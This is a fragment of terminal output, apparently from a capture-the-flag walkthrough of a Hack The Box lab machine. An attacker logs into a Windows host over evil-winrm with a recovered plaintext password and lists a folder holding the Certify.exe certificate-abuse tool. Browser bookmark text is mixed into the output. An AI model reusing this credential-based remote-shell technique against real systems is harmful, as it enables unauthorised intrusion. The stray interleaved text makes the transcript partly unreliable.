 ┌──(root㉿kali)-[~/htb/manager]
└─# evil-winrm -i 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Search the web
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> dir
Directory: C:\Users\Raven\Documents
github app.hackth... YouTube Facebook Wikipedia Reddit Amazon Twitter
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/24/2024 6:44 PM 413696 Certify.exe
-a---- 2/24/2024 5:08 PM 276 templates.txt